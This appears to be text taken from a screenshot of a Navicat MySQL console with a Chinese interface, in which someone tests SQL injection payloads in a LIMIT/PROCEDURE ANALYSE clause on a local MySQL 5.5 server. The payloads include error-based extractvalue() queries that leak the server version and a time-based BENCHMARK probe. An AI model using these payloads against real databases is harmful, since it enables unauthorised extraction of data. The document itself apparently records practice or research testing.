 root - 命令列界面 - Navicat Premium
文件 编辑 查看 命令列界面 收藏夹 工具 窗口 帮助
f(x)
1
Navicat Cloud
我的连接
newdb
root
information_schema
mysql
表
视图
fx 函数
查询
备份
studentsdb
对象 root - 命令列界面
mysql> SELECT field FROM user WHERE id >0 ORDER BY id LIMIT 1,1
procedure analyse(extractvalue(rand(),concat(0x3a,version())),1
);
1054 - Unknown column 'field' in 'field list'
mysql> SELECT User FROM user WHERE Host >0 ORDER BY Host LIMIT
1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version()
)),1);
1105 - XPATH syntax error: ':5.5.29'
mysql> SELECT User FROM user WHERE Host >0 ORDER BY Host LIMIT
1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(
IF(MID(version(),1,1) LIKE 5, BENCHMARK(50000000,SHA1(1)),1))))
),1);
1105 - XPATH syntax error: ':0'
mysql> SELECT User FROM user WHERE Host >0 ORDER BY Host LIMIT
1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(
IF(MID(version(),1,1) LIKE 5, BENCHMARK(100000000,SHA1(1)),1)))
)),1);
1105 - XPATH syntax error: ':0'
mysql>
没有可用的对象信息。